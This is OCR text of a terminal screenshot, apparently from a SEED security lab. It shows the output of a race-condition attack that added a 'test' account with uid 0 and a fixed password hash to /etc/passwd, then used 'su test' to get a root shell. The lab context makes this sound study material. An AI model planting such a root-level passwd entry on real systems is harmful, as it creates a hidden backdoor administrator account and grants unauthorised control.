 Terminal File Edit View Search Terminal Help En 2:23 PM
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
No permission
STOP... The passwd file has been modified...
[03/22/21]seed@VM:~/lab6$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[03/22/21]seed@VM:~/lab6$ su test
Password:
root@VM:/home/seed/lab6# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/lab6#